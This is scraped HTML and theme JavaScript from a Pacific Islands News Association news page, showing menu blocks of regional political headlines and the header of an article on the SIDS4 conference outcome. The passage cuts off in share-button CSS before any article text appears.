class=\"td-image-wrap \" title=\"Vanuatu votes in historic referendum to tame political instability\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Vanuatu votes in historic referendum to tame political instability\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/VAN-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" title=\"Vanuatu votes in historic referendum to tame political instability\">Vanuatu votes in historic referendum to tame political instability<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/error-on-notice-of-motion-of-no-confidence-against-pm-marape-png-speaker-of-parliament\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/SESE-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/error-on-notice-of-motion-of-no-confidence-against-pm-marape-png-speaker-of-parliament\/\"  rel=\"bookmark\" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\">Error on notice of motion of No-Confidence against PM Marape: PNG...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 95;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/01\/29\/five-political-parties-sign-agreement-to-form-the-next-government\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Five Political Parties sign agreement to form the next government\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Five Political Parties sign agreement to form the next government\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/01\/475461035_1171451818323626_7491340451883680158_n-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/01\/29\/five-political-parties-sign-agreement-to-form-the-next-government\/\"  rel=\"bookmark\" title=\"Five Political Parties sign agreement to form the next government\">Five Political Parties sign agreement to form the next government<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/forum-chair-sovaleni-urges-peace-dialogue-in-new-caledonia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/SENATE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/diplomacy\/\" class=\"td-post-category\" >DIPLOMACY<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/forum-chair-sovaleni-urges-peace-dialogue-in-new-caledonia\/\"  rel=\"bookmark\" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\">Forum Chair Sovaleni urges peace, dialogue in New Caledonia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/un-experts-alarmed-by-new-caledonia-deaths-as-pacific-fact-finding-mission-readies\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/leaders-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/diplomacy\/\" class=\"td-post-category\" >DIPLOMACY<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/un-experts-alarmed-by-new-caledonia-deaths-as-pacific-fact-finding-mission-readies\/\"  rel=\"bookmark\" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\">UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/kiribati-elects-pro-china-president-maamau-for-third-term\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiribati elects Pro-China President Maamau for third term\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Kiribati elects Pro-China President Maamau for third term\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/MAMAU-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/election-2\/\" class=\"td-post-category\" >ELECTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/kiribati-elects-pro-china-president-maamau-for-third-term\/\"  rel=\"bookmark\" title=\"Kiribati elects Pro-China President Maamau for third term\">Kiribati elects Pro-China President Maamau for third term<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 352;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/06\/kabui-solomon-islands-independent-commission-against-corruption-a-tiger-without-teeth\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/02\/KABUI-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/anti-corruption-2\/\" class=\"td-post-category\" >ANTI CORRUPTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/06\/kabui-solomon-islands-independent-commission-against-corruption-a-tiger-without-teeth\/\"  rel=\"bookmark\" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\">Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/05\/pina-vice-president-in-suva-for-mou-signing-anti-corruption-event\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/02\/IROGA-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/anti-corruption-2\/\" class=\"td-post-category\" >ANTI CORRUPTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/05\/pina-vice-president-in-suva-for-mou-signing-anti-corruption-event\/\"  rel=\"bookmark\" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\">PINA Vice-President in Suva for MOU signing, anti-corruption event<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/17\/corruption-is-the-enemy-of-progress-growth-and-economic-development-forum-sg\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2023\/08\/CORA-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/politics-news\/anti-corruption\/\" class=\"td-post-category\" >Anti-Corruption<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/17\/corruption-is-the-enemy-of-progress-growth-and-economic-development-forum-sg\/\"  rel=\"bookmark\" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\">Corruption is the enemy of progress, growth and economic development: Forum...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/14\/aimeliik-legislature-calls-for-investigation-of-aimspla-chairman-sriderio-rengulbai-for-alleged-misconduct-in-office\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2023\/08\/REK-1-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/politics-news\/anti-corruption\/\" class=\"td-post-category\" >Anti-Corruption<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/14\/aimeliik-legislature-calls-for-investigation-of-aimspla-chairman-sriderio-rengulbai-for-alleged-misconduct-in-office\/\"  rel=\"bookmark\" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\">Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://pina.com.fj/category/news/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="100" href="https://pina.com.fj/category/news/election/">Election</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="101" href="https://pina.com.fj/category/news/parliament/">Parliament</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="95" href="https://pina.com.fj/category/news/politics-news/">Politics</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="352" href="https://pina.com.fj/category/news/politics-news/anti-corruption/">Anti-Corruption</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture/"  rel="bookmark" class="td-image-wrap " title="Free trade agreements with Pacific island nations proposed to protect regional posture" ><img class="entry-thumb" src="[data-uri]" alt="" title="Free trade agreements with Pacific island nations proposed to protect regional posture" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/b40a18_396920a0a9f54d79bb3f4cef0b38811fmv2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture/"  rel="bookmark" title="Free trade agreements with Pacific island nations proposed to protect regional posture">Free trade agreements with Pacific island nations proposed to protect regional&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum/"  rel="bookmark" class="td-image-wrap " title="Taiwan boosts support as Palau prepares to host Pacific Islands Forum" ><img class="entry-thumb" src="[data-uri]" alt="" title="Taiwan boosts support as Palau prepares to host Pacific Islands Forum" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/07/FORUMS-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum/"  rel="bookmark" title="Taiwan boosts support as Palau prepares to host Pacific Islands Forum">Taiwan boosts support as Palau prepares to host Pacific Islands Forum</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/tonga-gazettes-ocean-management-act-sets-up-integrated-ocean-governance/"  rel="bookmark" class="td-image-wrap " title="Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/501084129_1125684872927050_126521832017489133_n-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/tonga-gazettes-ocean-management-act-sets-up-integrated-ocean-governance/"  rel="bookmark" title="Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance">Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/solomon-islands-honoured-to-chair-pif/"  rel="bookmark" class="td-image-wrap " title="Solomon Islands honoured to chair PIF" ><img class="entry-thumb" src="[data-uri]" alt="" title="Solomon Islands honoured to chair PIF" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2023/03/jeremiahmanele-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/solomon-islands-honoured-to-chair-pif/"  rel="bookmark" title="Solomon Islands honoured to chair PIF">Solomon Islands honoured to chair PIF</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1618"><a href="https://pina.com.fj/category/breaking-news/">Breaking News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-202"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-203"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-197"><a href="https://pina.com.fj/category/environment/">Environment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-198"><a href="https://pina.com.fj/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1616"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-pina_members td-menu-item td-normal-menu menu-item-1680"><a href="https://pina.com.fj/pina-members/">PINA Members</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pina.com.fj/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-39735" class="post-39735 post type-post status-publish format-standard has-post-thumbnail category-news category-politics-news category-sids category-sids4-conference" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pina.com.fj/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in News" class="entry-crumb" href="https://pina.com.fj/category/news/">News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">SIDS go forward with ‘new sense of hope, solidarity and determination’</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://pina.com.fj/category/news/">News</a></li><li class="entry-category"><a  href="https://pina.com.fj/category/news/politics-news/">Politics</a></li><li class="entry-category"><a  href="https://pina.com.fj/category/sids/">SIDS</a></li><li class="entry-category"><a  href="https://pina.com.fj/category/sids4-conference/">SIDS4 CONFERENCE</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">SIDS go forward with ‘new sense of hope, solidarity and determination’</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://pina.com.fj/author/don/">Editor</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-31T13:55:09+12:00" >May 31, 2024</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-39735">943</span></div>                                <div class="td-post-comments"><a href="https://pina.com.fj/2024/05/31/sids-go-forward-with-new-sense-of-hope-solidarity-and-determination/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk 